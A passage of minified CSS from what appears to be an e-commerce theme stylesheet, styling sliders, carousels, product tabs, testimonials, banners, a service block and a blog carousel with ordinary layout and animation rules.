no-repeat;font-size:0;height:40px;width:50px;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;right:-50px;text-align:right}#rvimageslider #slider .nivo-directionNav .nivo-nextNav:before{background:url([data-uri]) 1px 15px no-repeat;bottom:0;content:"";right:0;position:absolute;left:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvimageslider #slider .nivo-directionNav a{text-decoration:none;display:block;margin:-35px 0 0;position:absolute;top:45%;z-index:10;overflow:hidden;opacity:1;cursor:pointer;color:#fff;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:1}#rvimageslider:hover #slider .nivo-directionNav .nivo-prevNav{left:10px;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#rvimageslider:hover #slider .nivo-directionNav .nivo-nextNav{right:10px;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#rvimageslider .nivo-controlNav{bottom:10px;display:block;left:0;position:absolute;right:55px;text-align:center;z-index:6;padding:0}#rvimageslider .nivo-controlNav .nivo-control{background:var(--rv-brand-secondary);border:none;cursor:pointer;display:inline-block;font-size:0;width:8px;height:8px;margin:0 4px;transition:.3s 0;border-radius:0;-webkit-transition:.3s;text-indent:-999em;outline:0}#rvimageslider .nivo-controlNav .nivo-control.active{background-color:var(--rv-brand-primary);border:none;width:30px}#spinner{background:url(../css/logo-a-colori.gif) 50% 50% no-repeat #fff;position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001}#rvmanufacturerblock{position:relative;background-color:#fff;margin-bottom:50px;border-radius:10px}#rvmanufacturerblock .owl-nav{margin:0;position:absolute;right:20px;top:-42px;display:none}#rvmanufacturerblock .owl-nav .owl-prev:after{content:"|";color:#000;font-size:14px;padding:0 20px;vertical-align:top;position:relative;top:3px}#rvmanufacturerblock .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-primary)}#rvmanufacturerblock #manufacturer-carousel .item{text-align:center;padding:0 15px}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{max-width:100%;opacity:.8;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#rvmanufacturerblock #manufacturer-carousel .item:hover .manufacturer_image img{opacity:.6}#rvdealoftheday,#rvparallaxcmsblock,#rvproductstab{position:relative;margin-bottom:50px}#rvcategoryslider{position:relative;margin-bottom:3.125rem}.products_block .products_block_inner .rv-titletab{overflow:hidden;margin-bottom:30px;padding:10px 15px}#rvinstablock .title a,.products_block .products_block_inner .rv-titletab .titleblock{position:relative;display:inline-block;padding:14px 0 13px 30px;z-index:1;float:none;text-align:center}.products_block .products_block_inner .rv-titletab .titleblock:before{border:5px solid #f0efef;bottom:35%;content:"";display:inline-block;position:absolute;left:0;right:75%;top:-10px;z-index:-1}.products_block .products_block_inner .rv-titletab .titleblock span{font-family:Poppins,sans-serif;font-size:16px;color:#888;display:block;text-align:left;padding:0 10px 8px;background-color:#fff}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:30px;font-weight:700;color:var(--rv-brand-secondary);letter-spacing:.02em;margin-bottom:0;text-transform:uppercase;font-family:Manrope,sans-serif;background-color:#fff;padding:0 10px}.products_block .products_block_inner .rv-titletab .nav-tabs{border:none;float:right;padding:30px 0 0;border-bottom:1px solid #ddd;text-align:center}.products_block .products_block_inner .rv-titletab .nav-tabs>li{display:inline-block;float:none;margin:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a{font:600 16px/16px Manrope,sans-serif;margin:0;border:none;padding:0 20px 18px;display:inline-block;text-transform:uppercase;background-color:transparent;vertical-align:middle;position:relative;color:#888;overflow:hidden;transition:.3s ease-in-out 0;-webkit-transition:.3s ease-in-out 0;-moz-transition:.3s ease-in-out 0;-ms-transition:.3s ease-in-out 0;-o-transition:.3s ease-in-out 0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before{background-color:var(--rv-brand-primary);content:"";width:7px;height:7px;margin:0 auto;position:absolute;left:0;right:0;bottom:0;border-radius:100%;opacity:0;-webkit-transition:1s 0;-moz-transition:1s 0;-o-transition:1s 0;transition:1s 0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after{content:"|";position:absolute;right:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:active,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:focus,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:hover{color:var(--rv-brand-secondary);background-color:transparent}.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:active:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:focus:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:hover:before{opacity:1;-webkit-transition:1s 0;-moz-transition:1s 0;-o-transition:1s 0;transition:1s 0}#rvtestimonials{position:relative;text-align:center;margin-bottom:50px}#rvtestimonials .parallax{transition:.3s 0}#rvtestimonials .parallax .testimonial_inner{padding:50px 0 100px}#rvcmsblock,#rvcmsblock .rvbannerinner .bannercms-container,#sdsblogArticle .post-info span span .fa{padding-right:0}#rvtestimonials .parallax .testimonial_inner .homepage-heading{color:var(--rv-brand-secondary);font:600 30px/20px Poppins,sans-serif;position:relative;text-align:center;text-transform:capitalize;margin:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content{color:var(--rv-brand-secondary);font:600 13px/18px Poppins,sans-serif;margin:10px 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item{margin:0 auto;text-align:left;padding:90px 15px 0;width:50%;position:relative;vertical-align:middle;display:inline-block}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image{margin-bottom:0;display:inline-block;text-align:right}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image{display:inline-block;position:relative;border:2px solid #aaa}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image:before{position:absolute;border:2px solid var(--rv-brand-primary);width:112%;height:110%;content:"";padding:10px;left:-8px;right:0;top:-9px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image img{max-width:100%;width:130px;height:180px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info{padding:10px 15px 20px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info h2{font:34px/18px Manrope,sans-serif;color:#fff;margin-bottom:20px;letter-spacing:.8px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name{text-align:left;display:inline-block;position:relative}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-name{display:block;margin:20px 0 12px;font:600 28px/18px Manrope,sans-serif;text-transform:capitalize;color:var(--rv-brand-primary)}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-designation{color:#fff;display:block;font-weight:500;font-size:17px;text-transform:capitalize}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .testimonial-text{font-size:13px;font-weight:400;color:#fff;letter-spacing:.8px;margin-bottom:40px;font-family:Poppins,sans-serif;line-height:1.5}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav{float:none;position:static;text-align:center;width:auto;display:none}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev{left:47.2%;right:auto}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev i{position:relative;padding:0 3px 0 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev:before{border-top:1px solid #888;content:"";float:left;height:1px;left:-65px;position:absolute;text-align:left;top:11px;width:60px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev:after{border-bottom:1px solid #888;content:"";height:1px;left:-45px;position:absolute;top:16px;width:40px;padding:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next{right:48.2%;left:auto}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next i{position:relative;padding:0 0 0 3px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next:before{border-top:1px solid #888;content:"";height:1px;position:absolute;right:-65px;top:11px;width:60px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next:after{border-bottom:1px solid #888;content:"";height:1px;position:absolute;right:-45px;top:16px;width:40px;padding:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div{width:30px;height:30px;font-size:28px;text-align:center;margin:-5px 0 0;border:1px solid #888;background:#fff;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;position:absolute}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary)}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot{position:relative;display:inline-block;margin:0 4px;width:8px;height:8px;cursor:pointer;vertical-align:middle;-webkit-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;bottom:-30px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot span{background-color:var(--rv-brand-primary);cursor:pointer;height:100%;left:0;outline:0;position:absolute;text-indent:-999em;top:0;width:100%}#rvtopbanners{position:relative;margin-bottom:40px}#rvtopbanners .item{padding:0 15px;text-align:center}#rvtopbanners .item .rvtopbanners-container{overflow:hidden;vertical-align:middle;position:relative}#rvtopbanners .item .rvtopbanners-container .topbanner-image{overflow:hidden;position:relative;vertical-align:middle}#rvtopbanners .item .rvtopbanners-container .topbanner-image img{min-width:100%}#rvtopbanners .item .rvtopbanners-container .topbanner-detail{background:var(--rv-brand-primary);bottom:0;transform:translateY(40px);display:block;font-family:Poppins,sans-serif;left:0;margin:auto;opacity:0;position:absolute;right:0;text-align:center;top:auto;transition:.4s 0;-moz-transition:.4s 0;-webkit-transition:.4s 0;-khtml-transition:all 0.4s ease 0;-o-transition:.4s 0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-title{color:var(--rv-brand-secondary);display:block;font-size:17px;padding:8px;font-weight:500;font-family:Poppins,sans-serif;text-transform:capitalize}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:22px;margin-bottom:10px;color:#000;font-family:Manrope,sans-serif;display:none}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{background:#5f5f5f;display:none;border:2px solid var(--rv-brand-primary);color:#ededed;padding:7px;transition:.3s 0;text-transform:uppercase;font:500 14px Manrope,sans-serif}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button:hover{background:var(--rv-brand-primary);border:2px solid #ededed}#rvtopbanners .item .rvtopbanners-container:hover .topbanner-detail{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-khtml-transform:translateY(0);-o-transform:translateY(0)}#rvparallaxcmsblock .parallax{border-radius:10px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{text-align:center;padding:106px 0;color:#fff;position:relative;overflow:hidden;display:block}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle{font:500 30px/30px Poppins,sans-serif;text-transform:uppercase;letter-spacing:2px;position:relative;display:block;margin-bottom:30px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle:after{content:"";height:5px;background:linear-gradient(to right,transparent 0,#c19d67 50%,transparent 100%);left:230px;right:230px;bottom:-15px;position:absolute}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .sub_maintitle{font:500 15px/20px Poppins,sans-serif;text-transform:capitalize;letter-spacing:.5px;position:relative;display:block;margin-bottom:15px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a{font-family:Manrope,sans-serif;border:1px solid transparent;color:#fff;background:0 0;display:inline-block;padding:7px 22px;vertical-align:middle;text-transform:capitalize;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;text-transform:uppercase;position:relative;font-weight:600}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a:after{content:"\F0DA";font-family:FontAwesome;font-size:18px;color:var(--rv-brand-secondary);position:absolute;right:5px;top:7px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a:hover{border:1px solid transparent;color:var(--rv-brand-secondary);transition-duration:all .3s ease 0}#rvcmsblock{margin:5px 0 0;position:relative;text-align:center;left:3%}#rvcmsblock .rvbannerinner .rvcmsbanner1{position:relative;overflow:hidden;display:block;vertical-align:middle}#rvcustomblock{padding:0;margin-bottom:30px}#rvcustomblock .rvbannerinner .bannercms-container{display:inline-block;vertical-align:middle;position:relative;overflow:hidden}#rvcustomblock .rvbannerinner .bannercms-container:after,#rvcustomblock .rvbannerinner .bannercms-container:before{content:"";width:50%;height:50%;background-color:rgba(0,0,0,.1);position:absolute;top:0;left:0;opacity:0;z-index:1;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvcustomblock .rvbannerinner .bannercms-container:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#rvcustomblock .rvbannerinner .bannercms-container:after{left:auto;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#rvcustomblock .rvbannerinner .bannercms-container>a{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}#rvcustomblock .rvbannerinner .bannercms-container>a:after,#rvcustomblock .rvbannerinner .bannercms-container>a:before{content:"";width:50%;height:50%;background-color:rgba(0,0,0,.1);position:absolute;left:0;top:auto;bottom:0;z-index:1;opacity:0;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvcustomblock .rvbannerinner .bannercms-container>a:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right}#rvcustomblock .rvbannerinner .bannercms-container>a:after{left:auto;right:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}#rvcustomblock .rvbannerinner .bannercms-container>a img{max-width:100%;-webkit-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s}#rvcustomblock .rvbannerinner .bannercms-container:hover:after,#rvcustomblock .rvbannerinner .bannercms-container:hover:before,#rvcustomblock .rvbannerinner .bannercms-container:hover>a:after,#rvcustomblock .rvbannerinner .bannercms-container:hover>a:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}#rvbannercmsblock{background-color:#fff;margin-bottom:50px;border-radius:10px}#rvbannercmsblock .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before{content:"";position:absolute;width:20%;height:4px;left:-100px;right:0;bottom:35px;background:var(--rv-brand-primary);margin:0 auto;transform:scale(0);transition:.5s ease-in-out}#rvbannercmsblock:hover .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before,#rvinstablock .block_content .item a:hover .insta-icon{transform:scale(1)}#rvtextbanners{position:relative;margin-bottom:50px;text-align:center}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;left:29%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner img,#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner img{max-width:100%;transition:.5s 0;position:relative;z-index:2;margin-bottom:0}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details{display:inline-block;left:14px;overflow:hidden;position:absolute;text-align:left;top:25%;width:96%;min-height:250px;background:#f7f7f7;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;z-index:1}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details:after,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;transform:scaleY(0);transform-origin:top center;background:#ebebeb;z-index:-1;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{display:block;padding:12% 70px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{color:var(--rv-brand-secondary);font:40px/30px Manrope,sans-serif;margin-bottom:20px;text-transform:capitalize;transition:.5s 0}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link{padding:0;color:var(--rv-brand-primary);font:500 18px/30px Poppins,sans-serif;background:0 0;text-transform:uppercase;margin-left:50px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link:after{bottom:-5px}#rvtextbanners #rvtextbanners_1:hover .banner-details:after,#rvtextbanners #rvtextbanners_2:hover .banner-details:after{transform:scaleY(1)}#rvtextbanners #rvtextbanners_1:hover .rvtextbanners_inner img,#rvtextbanners #rvtextbanners_2:hover .rvtextbanners_inner img{transition:.5s 0}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;right:32%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{display:inline-block;right:14px;overflow:hidden;position:absolute;text-align:right;top:25%;width:96%;min-height:250px;background:#f7f7f7;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;z-index:1}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{padding:0;color:var(--rv-brand-primary);font:500 18px/30px Poppins,sans-serif;background:0 0;text-transform:uppercase;margin-right:50px}#rvtextbanners #rvtextbanners_2:hover .rvtextbanners_inner{right:28%}#rvbottomcmsblock{margin-bottom:50px;width:100%}#rvbottomcmsblock .contain .cmsdesblock{text-align:center;padding:30% 0 0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{color:var(--rv-brand-secondary);float:left;font-family:Manrope,sans-serif;font-size:40px;font-weight:700;letter-spacing:.8px;line-height:42px;margin:0 0 30px;position:relative;text-transform:capitalize;width:100%}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before{position:absolute;content:"";width:2px;height:150px;background-color:var(--rv-brand-primary);top:-160px;left:0;right:0;margin:0 auto}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc{font-family:Poppins,sans-serif;color:#888;font-size:14px;letter-spacing:.5px;line-height:25px;position:relative;float:left;margin:0 0 26px;padding:0 0 50px;width:100%}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc:before{position:absolute;content:"";width:2px;height:50px;background-color:var(--rv-brand-primary);bottom:-16px;margin:0 auto;left:0;right:0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a{border:1px solid var(--rv-brand-primary);color:#fff;display:inline-block;float:none;font-family:Poppins,sans-serif;font-size:14px;padding:7px 25px;text-transform:uppercase;line-height:normal;background-color:var(--rv-brand-primary);font-weight:500;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s;vertical-align:middle;overflow:hidden;position:relative}#rvbottomcmsblock .imgright{text-align:center;position:relative;z-index:1;margin-top:-70px}#rvbottomcmsblock .imgright .images .rvcmsbanner .bannercms-container>a img{border:12px solid #f7f7f7;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s}#rvbottomcmsblock:hover .imgright .images .rvcmsbanner .bannercms-container>a img{border:12px solid var(--rv-brand-primary);-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}#rvserviceblock{text-align:center;position:relative;margin-bottom:50px;padding-top:38px;cursor:crosshair}#rvserviceblock .serviceblock_content .service ul{border:1px solid #ddd;transition:.3s;padding:25px 15px}#rvserviceblock .serviceblock_content .service ul li{display:block;vertical-align:middle;text-align:center}#rvserviceblock .serviceblock_content .service ul li.service-img{width:75px;height:75px;background-color:#f7f7f7;padding-top:17px;margin:-60px auto 0;position:relative;transition:.3s;-o-transition:.3s;opacity:.7;border:1px solid #ededed}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:38px;height:38px;display:block}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.support{background-image:url([data-uri])}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.discounts{background-image:url(../css/f22d7ca49ce7a09852dc2c1c57409b99.svg)}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.shipping{background-image:url(../css/a73e9f2af0824ef900222667d94556cb.svg)}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.money-back{background-image:url(../css/48061b0a82309fc481bd609150796ffa.svg)}#rvserviceblock .serviceblock_content .service ul li.service-content{margin-top:15px}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:15px;color:var(--rv-brand-secondary);text-transform:uppercase;letter-spacing:.7px;font-weight:500;margin-bottom:10px}#rvserviceblock .serviceblock_content .service ul li.service-content p{font-size:13px;letter-spacing:.3px;color:#b0b0b0;font-weight:400;margin-bottom:0;text-transform:capitalize}#rvserviceblock .serviceblock_content .service ul:hover{border:1px solid var(--rv-brand-primary)}#rvserviceblock .serviceblock_content .service ul:hover li.service-img{background-color:var(--rv-brand-primary);border-radius:100%;opacity:1;border:1px solid var(--rv-brand-primary)}@-webkit-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1.5);opacity:0}}@-moz-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);-moz-transform:scale(1.5);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}#rvfooterstoreinfo{text-align:center;margin-bottom:30px}#rvfooterstoreinfo .storeinfo_img{margin-bottom:.9375rem;display:inline-block}#rvfooterstoreinfo .storeinfo-desc{color:#888;margin:0 auto;letter-spacing:.5px;text-align:center;font-weight:400;font-size:14px;width:60%;line-height:1.7}#rvcontactinfo{margin-bottom:2.5rem}#rvcontactinfo .rvcontactinfo_inner .info{text-align:center;font-size:1rem;line-height:2rem}#rvcontactinfo .rvcontactinfo_inner .info .icon{height:3.125rem;width:3.125rem;display:inline-block;position:relative}#rvcontactinfo .rvcontactinfo_inner .info .icon:before{color:#fff;content:"\E0C8";font-family:"Material Icons";font-size:1.875rem;left:.625rem;line-height:normal;position:absolute;top:.4375rem;cursor:pointer}#rvcontactinfo .rvcontactinfo_inner .info .icon.phone-icon:before{content:"\E0B0"}#rvcontactinfo .rvcontactinfo_inner .info .icon.address-icon:before{content:"\E0C8"}#rvcontactinfo .rvcontactinfo_inner .info .icon.email-icon:before{content:"\E0BE"}#smartblog_block{position:relative;margin-bottom:50px;border-radius:10px}#smartblog_block .products_block_inner{text-align:center;overflow:hidden;padding:0 0 30px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post{padding:0 0 20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder{overflow:hidden;position:relative;display:block;margin:0 0 15px;border-radius:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a{display:block;position:relative}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a img{max-width:100%;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog-hover{height:100%;left:0;position:absolute;top:0;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons{bottom:0;height:45px;left:0;margin:auto;position:absolute;right:0;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;top:0;width:45px;opacity:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon{display:inline-block;height:45px;width:45px;position:relative}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before{font-family:FontAwesome;content:"";border:2px solid #fff;color:#fff;font-size:15px;height:45px;margin:auto;left:0;position:absolute;padding:12px 14px;border-radius:50%;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;top:0;width:45px;-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:hover:before{transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;border-color:var(--rv-brand-primary);background:var(--rv-brand-primary);color:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo{position:absolute;left:auto;right:0;bottom:20px;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;top:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date{margin:0;padding:6px 15px 3px;border-radius:0;background:var(--rv-brand-primary);display:inline-block;vertical-align:middle;font:400 18px/18px Manrope,sans-serif;color:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_date,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_month{display:inline-block;vertical-align:middle;margin:0 2px 5px 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{text-align:center;box-shadow:0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);padding:20px;margin:-80px 20px 0;z-index:1;position:relative;background:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title{margin:0 0 5px;font-weight:500}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{color:#000;font-size:20px;line-height:16px;margin:0;padding:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:.3s;font-family:Manrope,sans-serif}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore:hover,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a:hover{color:var(--rv-brand-primary);transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:8px 0 10px;text-align:center;letter-spacing:.3px;color:#888;font-size:13px;line-height:18px;text-transform:capitalize}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore{text-transform:capitalize;font-family:Manrope,sans-serif;font-size:18px;color:var(--rv-brand-secondary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more 